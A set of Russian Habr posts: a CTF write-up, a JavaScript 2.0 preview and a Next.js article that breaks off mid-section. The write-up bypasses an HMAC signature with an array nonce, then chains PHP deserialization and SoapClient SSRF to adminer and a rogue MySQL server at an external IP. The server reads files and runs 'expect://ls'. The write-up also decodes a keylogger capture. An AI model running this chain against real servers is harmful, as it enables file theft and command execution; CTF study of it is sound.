

Изучаем код. Скрипт создает класс Logger, и затем отдает результаты методов *show* и *clear* в зависимости от запроса. Сразу бросаются в глаза места с сериализацией и подписями. Все самое интересное находиться в конструкторе и деструкторе.

В *\_\_construct()* проиcходит генерация некоторых данных пользователя, и подпись с помощью алгоритма HMAC. Секретный ключ при этом храниться в переменной окружения. После подписи, данные и сама подпись отдаются пользователю. Это эмуляция подхода хранения данных сессии на стороне пользователя. Например так делает Apache Tapestry и кажется я встречал такой подход еще где-то в ASP фреймворках. При использовании HMAC, изменить данные и при этом обойти подпись уже не получиться. Все выглядит безопасно, поэтому переходим к *\_\_destructor()*

Т.к. я не сразу увидел баг в проверке подписи в *\_\_destruct()*, начал решать таск с «середины», запустив скрипт локально и закоментив часть кода с проверкой подписи. И к обходу подписи вернулся в конце. Но тут все будет по порядку=)

```

$serialized = base64_decode($_COOKIE['userdata']);

$key = getenv('KEY');

$nonce = $_COOKIE['nonce'];

$uniq_sig = hash_hmac('md5', $nonce, $key);

$crypto_arrow = $this->ahalai($serialized,$uniq_sig);

```

Первое на что нужно обратить внимание — мы контролируем переменную *nonce*, которая без какой либо фильтрации отдается в функцию *hash\_mac*(PHP built-in функция). После чего *uniq\_sig* передается в метод *ahalai*, который внутри эквивалентен тому же *hash\_hmac*. Из-за отсутсвия фильтрации переменной *nonce* возникает ошибка, когда наш сериализованный payload может быть подписан не секретным ключом сервера, а пустой строкой. Чтобы понять что происходит я набросал короткий PoC:

```

php

$nonce = array('1','2','3','100500');

$uniq_sig1 = hash_hmac('md5', $nonce, "SUPASECRET");

$crypto_arrow1 = hash_hmac('md5',"ANYDATA",$uniq_sig1);

echo "Singature with supasecret: $crypto_arrow1\n";

$uniq_sig2 = hash_hmac('md5', $nonce, "ANOTHER_SUPA_SECRET");

$crypto_arrow2 = hash_hmac('md5',"ANYDATA",$uniq_sig2);

echo "Singature with anothersupasecret: $crypto_arrow2\n";

$crypto_arrow3 = hash_hmac('md5',"ANYDATA","");

echo "Signature with empty string as KEY: $crypto_arrow3\n";

?

```

HMAC во всех 3х вариантах будет одинаковый. То есть в случае подписи любого массива любым ключом результат будет пустая строка. А т.к. конечная подпись считается принимая на вход предыдущую подпись, мы получаем *hash\_hmac(«ANYDATA»,"")*. А значит мы можем его вычислить перед отправкой запроса.

**Итого:** чтобы обойти подпись, нужно передать *nonce* как массив, а передаваемые данные в *userdata* предварительно подписать пустой строкой, и подпись передать в куке *hmac*.



Следующий шаг — нужно понять, как раскрутить десериализацию, чтобы получить что-то полезное. Мы знаем, что adminer имеет SSRF уязвимость, а значит в сочетании с **rogue\_mysql\_server** можем получить локальное чтение файлов. Но Adminer доступен только внутренним ресурсам. Значит итоговый вектор должен выглядеть примерно так: SSRF в index.php -> SSRF в adminer.php -> rogue\_mysql\_server->локальное чтение файлов (плюс были хинты от организаторов про expect и что на сервере есть только nginx+php. Последний — чтобы понять, что нужно эксплуатировать через rogue\_mysq\_server, expect — видимо очень редкий wrapper что его наличие не всегда проверяют. А название файла с флагом без RCE не найти).

Раскручиваем SSRF на index.php. Обращаем внимание на следующий участок кода:

```

$this->userdata = unserialize($serialized);

$ip = $this->userdata[0];

$useragent = $this->userdata[1];

if(!isset($this->serverdata))

$this->serverdata = new MetaInfo();

$current_time = $this->serverdata->get_CT();

$script = $this->serverdata->get_SC();

```

Тут есть сразу несколько трюков. Трюк первый — в случае если десериализуется объект, будет вызван *\_\_destruct()* этого объекта (читать статью на Rdot.org). Трюк второй — мы делаем десериализацию уже находясь в деструкторе. Что же будет, если мы попробуем десериализовать объект этого же класса Logger? Тоесть при десериилизации снова вызовется деструктор этого же класса! Вообще я думал что произойдет бесконечный цикл и будет DOS. Но оказалось PHP эту ситуацию обрабатывает корректно. И трюк третий, если мы в процессе десериализации подсунем в приватную переменную *serverdata* объект, то дальше по коду вызовется метод serverdata->get\_CT(). Тут приходит на помощь магический метод *\_\_call()*, который вызовется в случае обращения к несуществующему методу класса.

По ключевым словам «php class \_\_call ssrf» быстро гуглиться райтап с другого CTF, где можно найти подходящий PHP класс SoapClient и что *\_\_call()* триггерит soap запрос. SoapClient создаем так, чтобы он сделал запрос на adminer.php с нужными параметрами. Я зачем-то установил adminer себе, и начал изучать, что там есть. Можно было этого и не делать. Финальный код для генерации пейлоадов у меня вышел вот такой:

```

php

class Logger {

private $userdata;

private $serverdata;

public $ip;

function __construct($iter) {

$this-serverdata = new SoapClient(null, array(

'location' => "http://172.17.0.$iter/adminer.php?server=188.226.212.13:3306&username=mfocuz1&password=1337pass&status=",

'uri' => "http://172.17.0.$iter",

'trace' => 1,

));

}

}

for($i=0;$i<=255;$i++) {

$payload=serialize(array("127.0.0.1",new Logger($i)));

file_put_contents("/tmp/payloads",base64_encode($payload)."\n",FILE_APPEND);

file_put_contents("/tmp/signatures",hash_hmac('md5', $payload,"")."\n",FILE_APPEND);

}

?>

```



В краце — мы создаем такой же класс *Logger* с такими же данными как у исходного в *index.php*. Но в конструкторе мы присваиваем внутренней приватной переменной serverdata — объект класса *SoapClient*. Объект *SoapClient* уже указывает на внутренний ресурс adminer с параметрами для коннекта к нашему серверу с *rogue\_mysql\_server*. Цикл по переменной *$iter* нужен для того, чтобы найти локальный IP сервера adminer. Запрос через localhost блокировался. Вообще у него был IP=172.17.0.3, но я попробовал один и дальше запустил Intruder=) Режим Pitchfork, первый параметр — файл с сигнатурами, 2й — с пейлоадами.

Для приема коннекта у себя на сервере где-то в интернетах запускаем mysq\_rogue\_server, я взял [отсюда](https://github.com/allyshka/Rogue-MySql-Server). Запускаем с такой конфигурацией:

```

filelist = (

#'/flag_s0m3_r4nd0m_f1l3n4m3.txt', // это путь к флагу, первый раз мы его не знаем

'expect://ls > /tmp/mfocuz_tmp01',

'/tmp/mfocuz_tmp01',

)

```

Мы не можем отдать *rogue* серверу вывод от expect, поэтому перенаправляем вывод в файл, и второй командой считываем этот файл.



Запускаем Intruder, смотрим какой IP сработает:

В логе *rogue* сервера находим вот такое:

`2018-05-01 14:01:28,499:INFO:Result: '\x02bin\nboot\ncode\ndev\netc\nflag_s0m3_r4nd0m_f1l3n4m3.txt\nhome\nlib\nlib64\nmedia\nmnt\nopt\nproc\nroot\nrun\nsbin\nsrv\nsys\ntmp\nusr\nvar\n'`

Осталось послать еще один запрос, но в Rogue сервере вписать путь к флагу. Итоговый запрос из Repeater:

event0

------

Это наверное самая простая задача из всех, что были предложены на CTF. Самое сложное было понять, что это за файл. Сложное — потому что почти все ссылки в гугл указывали на компьютерную игру event[0]. Я заодно почитал что за игра и даже решил пройти. Вообщем из всего этого шума про event[0] нужно было найти информацию о линукс устройствах. В частности про linux USB клавиатуру. То есть event0 файл — результат работы кейлоггера. А дальше все очень просто гуглилось и можно было найти почти готовое решение для таска [тут](https://khanhicetea.com/post/read_input_from_usb_keyboard_in_linux/). И заодно открыть документацию по Python библиотеке evdev. Я взял скрипт по ссылке выше и заменил чтение с девайса на чтение из файла. Мой финальный скрипт выглядел вот так:

**Скрытый текст**

```

#!/usr/bin/python

import pdb

import struct

import sys

import evdev

from evdev import InputDevice, list_devices, ecodes, categorize, InputEvent

CODE_MAP_CHAR = {

'KEY_MINUS': "-",

'KEY_SPACE': " ",

'KEY_U': "U",

'KEY_W': "W",

'KEY_BACKSLASH': "\\",

'KEY_GRAVE': "`",

'KEY_NUMERIC_STAR': "*",

'KEY_NUMERIC_3': "3",

'KEY_NUMERIC_2': "2",

'KEY_NUMERIC_5': "5",

'KEY_NUMERIC_4': "4",

'KEY_NUMERIC_7': "7",

'KEY_NUMERIC_6': "6",

'KEY_NUMERIC_9': "9",

'KEY_NUMERIC_8': "8",

'KEY_NUMERIC_1': "1",

'KEY_NUMERIC_0': "0",

'KEY_E': "E",

'KEY_D': "D",

'KEY_G': "G",

'KEY_F': "F",

'KEY_A': "A",

'KEY_C': "C",

'KEY_B': "B",

'KEY_M': "M",

'KEY_L': "L",

'KEY_O': "O",

'KEY_N': "N",

'KEY_I': "I",

'KEY_H': "H",

'KEY_K': "K",

'KEY_J': "J",

'KEY_Q': "Q",

'KEY_P': "P",

'KEY_S': "S",

'KEY_X': "X",

'KEY_Z': "Z",

'KEY_KP4': "4",

'KEY_KP5': "5",

'KEY_KP6': "6",

'KEY_KP7': "7",

'KEY_KP0': "0",

'KEY_KP1': "1",

'KEY_KP2': "2",

'KEY_KP3': "3",

'KEY_KP8': "8",

'KEY_KP9': "9",

'KEY_5': "5",

'KEY_4': "4",

'KEY_7': "7",

'KEY_6': "6",

'KEY_1': "1",

'KEY_0': "0",

'KEY_3': "3",

'KEY_2': "2",

'KEY_9': "9",

'KEY_8': "8",

'KEY_LEFTBRACE': "[",

'KEY_RIGHTBRACE': "]",

'KEY_COMMA': ",",

'KEY_EQUAL': "=",

'KEY_SEMICOLON': ";",

'KEY_APOSTROPHE': "'",

'KEY_T': "T",

'KEY_V': "V",

'KEY_R': "R",

'KEY_Y': "Y",

'KEY_TAB': "\t",

'KEY_DOT': ".",

'KEY_SLASH': "/",

}

def parse_key_to_char(val):

return CODE_MAP_CHAR[val] if val in CODE_MAP_CHAR else ""

if __name__ == "__main__":

# pdb.set_trace()

f=open('/home/w4x/ctf/phd2018/event0',"rb")

events=[]

e=f.read(24)

events.append(e)

while e != "":

e=f.read(24)

events.append(e)

for e in events:

eBytes = a=struct.unpack("HHHHHHHHHHi",e)

event = InputEvent(eBytes[6],eBytes[7],eBytes[8],eBytes[9],eBytes[10])

if event.type == ecodes.EV_KEY:

print evdev.categorize(event)

```

Первые строчки вывода скрипта:

`key event at 0.000000, 28 (KEY_ENTER), up

key event at 0.000000, 47 (KEY_V), down

key event at 0.000000, 47 (KEY_V), up

key event at 0.000000, 23 (KEY_I), down

key event at 0.000000, 23 (KEY_I), up

key event at 0.000000, 50 (KEY_M), down

key event at 0.000000, 50 (KEY_M), up

key event at 0.000000, 57 (KEY_SPACE), down

key event at 0.000000, 57 (KEY_SPACE), up

key event at 0.000000, 37 (KEY_K), down

key event at 0.000000, 37 (KEY_K), up

key event at 0.000000, 18 (KEY_E), down

key event at 0.000000, 18 (KEY_E), up

key event at 0.000000, 21 (KEY_Y), down

key event at 0.000000, 21 (KEY_Y), up

key event at 0.000000, 52 (KEY_DOT), down

key event at 0.000000, 52 (KEY_DOT), up

key event at 0.000000, 20 (KEY_T), down

key event at 0.000000, 20 (KEY_T), up

key event at 0.000000, 45 (KEY_X), down

key event at 0.000000, 45 (KEY_X), up

key event at 0.000000, 20 (KEY_T), down

key event at 0.000000, 20 (KEY_T), up`

down-up это нажатия клавиш «вниз-вверх». Сразу видим, что запускается команда *vim key.txt*. Vim — это популярный текстовый редактор, который имеет два режима работы, редактирование текста и командный режим. Поэтому не все буквы в логе были реальным текстом. Для решения нужно было просто прокликать все те же самые клавиши и получить на выходе флаг. | https://habr.com/ru/post/354654/ | null | ru | null |









# Web 2.0, встречай JavaScript 2.0!

Несмотря на то, что работа над спецификацией JavaScript 2.0 еще не закончена, обзор новых возможностей уже доступен в [формате PDF](http://www.ecmascript.org/es4/spec/overview.pdf). Разработчики надеются закончить спецификацию этой осенью.

Итак, некоторые вещи, которые будут нам доступны:

**ООП**

Наконец-то:

`/* Создание псевдо-класса в JavaScript 1.x */

function Foo() {

this.a = "a";

this.b = "b";

}

var myFoo = new Foo();

/* Создание класса в JavaScript 2.0 */

class Bar {

this.a = "a";

this.b = "b";

}

var myBar = new Bar(); // class instantiation`

**Проверка типов во время компиляции**:

Компоненты JavaScript 2.0 могут потребовать быть откомпилированными в так называемом strict mode. Это дает много преимуществ, например:

* Проверка статических типов

* Проверка существования упоминаемых имен

* Сравнение двух переменных одного и того же типа

* Запрет присвоения новых значений константам

**Мы сказали константы?**:

`/* Константы в JavaScript 1.x */

var FOO = 'bar'; // смотри, я весь в верхнем регистре, так что пожалуйста, не меняй меня

/* Константы в JavaScript 2.0 */

const FOO = 'bar'; // попробуй, поменяй!`

**Переопределение операторов**:

Теперь можно будет делать и много очень хороших, и немало очень плохих вещей. Операторы теперь работают так, как вы захотите.

**Настоящие пространства имен**:

В JavaScript 1.0 можно было эмулировать namespaces запихиванием разных вещей в глобальный обьект. Несмотря на то, что это не очень плохая практика, это не совсем правильное использование обьектов. Теперь для пространств имен будет свой отдельный синтаксис.

**Загружаемые модули**:

Создание отдельных модулей, которые не будут загружены пока не потребуются. У этого есть большой потенциал, помимо оптимизации траффика. Более серьезный плюс в том, что это шаг вперед к созданию структурированного, готового к повторному использованию кода библиотек.

`use unit Person "http://mysite/library/classes/Person";

use unit DisplayUtil "http://mysite/library/utils/DisplayUtil";

var bob = new Person();

document.writeln(DisplayUtil.display(bob));`

**Заключение**:

В текущей версии спецификации 40 страниц, там есть еще много вкусных вещей — если вас не затруднит чтение на английском. В целом JavaScript 2.0 обещает быть замечательным улучшением для всего интернета. | https://habr.com/ru/post/31477/ | null | ru | null |



# Как начать разрабатывать универсальные приложения с библиотекой Next.js

> *We don’t need no traffic building,

>

> We don’t need no SEO,

>

> No link exchanges in your network,

>

> Spammers! leave us all alone.

>

>

>

> Anna Filina*

Немного истории

---------------

В далеком 2013 году Spike Brehm из Airbnb опубликовал программную [статью](https://venturebeat.com/2013/11/08/the-future-of-web-apps-is-ready-isomorphic-javascript), в которой проанализировал недостатки SPA-приложений (Single Page Application), и в качестве альтернативы предложил модель изоморфных веб-приложений. Сейчас чаще используется термин универсальные веб-приложение (см. [дискуссию](https://github.com/facebook/react/pull/4041)).

В универсальном веб-приложении каждая страница может формироваться как веб-сервером, так и средствами JavaScript на стороне веб-браузера. При этом, исходный код программ, которые выполняются веб-сервером и веб-браузером должен быть единым (универсальным), чтобы исключить несогласованность и повышение затрат на разработку.

История с автором идеи, Spike Brehm из Airbnb, в настоящее время закончилась полной победой, и недавно, 7 декабря 2017 года [в своем Twitter](https://twitter.com/spikebrehm/status/938507939492581377) он сообщил о том что сайт Airbnb перешел на серверный рендеринг SPA-приложений.

Критика SPA-приложений

----------------------

Что же не так со SPA-приложениями? И какие проблемы возникают при разработке универсальных приложений?

SPA-приложения критикуют, прежде всего, за низкий рейтинг в поисковых системах (SEO), скорость работы, доступность. (Имеется в виду доступность как она понимается в документе [https://www.w3.org/Translations/WCAG20-ru](https://www.w3.org/Translations/WCAG20-ru/#general-thresholddef). Есть [сведения](https://github.com/facebook/react/issues/9549/) что приложения React могут быть недоступны для скрин-ридеров.)

Частично вопрос с SEO SPA-приложений решает Prerender — сервер с “безголовым” веб-браузером, который реализован при помощи chrome-remote-interface (раньше использовался phantomjs). Можно развернуть свой собственный сервер с Prerender или обратиться к [общедоступному сервису](https://prerender.io). В последнем случае доступ будет бесплатным с лимитом на количество страниц. Процесс генерации страницы средствами Prerender затратный по времени — обычно больше 3 с., а это значит, что поисковые системы будут считать такой сервис не оптимизированным по скорости, и его рейтинг все равно будет низким.

Проблемы с производительностью могут не проявляться в процессе разработки и стать заметными при работе с низкоскоростным интернет или на маломощном мобильном устройстве (например телефон или планшет с параметрами 1Гб оперативной памяти и частотой процессора 1,2Ггц). В этом случае страница, которая “летает”, может загружаться неожиданно долго. Например, одну минуту. Причин для такой медленной загрузки больше, чем обычно указывают. Для начала давайте разберемся — как приложение загружает JavaScript. Если скриптов много (что было характерно при использовании require.js и amd-модулей), то время загрузки увеличивалось за счет накладных расходов на соединение с сервером для каждого из запрашиваемых файлов. Решение было очевидным: соединить все модули в один файл (при помощи rjs, webpack или другого компоновщика). Это повлекло новую проблему: для веб-приложения с богатыми интерфейсом и логикой, при загрузке первой страницы загружался весь код JavaScript, скомпонованный в единый файл. Поэтому современный тренд это [code spliting](https://webpack.js.org/guides/code-splitting/). Мы еще вернемся к этому вопросу когда будем рассматривать необходимый функционал для построения универсальных веб-приложений. Вопрос не в том, что это невозможно или сложно сделать. Вопрос в том, что желательно иметь средства, которые делают это оптимально и без дополнительных усилий со стороны разработчика. И, наконец, когда весь код JavaScript был загружен и интерпретирован, начинается построение DOM документа и… наконец начинается загрузка картинок.

Библиотеки для создания универсальных проиложений

-------------------------------------------------

На github.com сейчас можно найти большое количество проектов, реализующих идею универсальноко веб-приложения. Однако всем этим проектам присущи общие недостатки:

1. малая численность контрибьюторов проектов

2. это заготовки проектов для быстрого старта, а не библиотеки

3. проекты не обновлялись при выходе новых версий react.js

4. в проектах реализована только часть функционала, необходимого для разработки универсального приложения.



Первым удачным решением стала библиотека Next.js, которая по состоянию на 14 января 2018 года имеет 338 контрибьюторов и 21137 “звезд” на github.com. Чтобы оценить преимущества этой библиотеки, рассмотрим какой именно функционал нужно обеспечить для работы универсального веб-приложения.



### Серверный рендеринг

Такие библиотеки, как react.js, vue.js, angular.js, riot.js и другие — поддерживают серверный рендеринг. Серверный рендеринг работает, как правило, синхронно. Это означает, что асинхронные запросы к API в событиях жизненного цикла будут запущены на выполнение, но их результат будет потерян. (Ограниченную поддержку асинхронного серверного рендеринга предоставляет riot.js)

### Асинхронная загрузка данных

Для того чтобы результаты асинхронных запросов были получены до начала серверного рендеринга, в Next.js реализован специальный тип компонента “страница”, у которого есть асинхронное событие жизненного цикла *static async getInitialProps({ req })*.

### Передача состояния серверного компонента на клиент

В результате серверного рендеринга компонента, клиенту отправляется HTML-документ, но состояние компонента теряется. Для передачи состояния компонента, обычно веб-сервер генерирует скрипт для веб-браузера, который в глобальную переменную JavaScript записывают состояние серверного компонента.

